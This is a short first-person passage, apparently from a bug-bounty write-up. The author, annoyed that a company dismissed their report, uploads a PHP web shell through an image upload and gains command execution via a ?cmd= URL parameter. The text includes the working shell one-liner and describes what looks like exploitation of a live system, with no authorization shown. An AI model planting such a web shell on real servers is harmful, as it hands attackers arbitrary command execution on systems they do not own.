 I mean what the hell is wrong with this dude. So I contacted their support team and sent all the screenshots of the email showing the way he replied but they didn’t respond. So to prove the guy wrong I uploaded a php file with the code <?php echo "Shell";system($_GET['cmd']); ?> and I got a shell. Now I can just visit the image URL and add ?cmd=[command here] to run any command.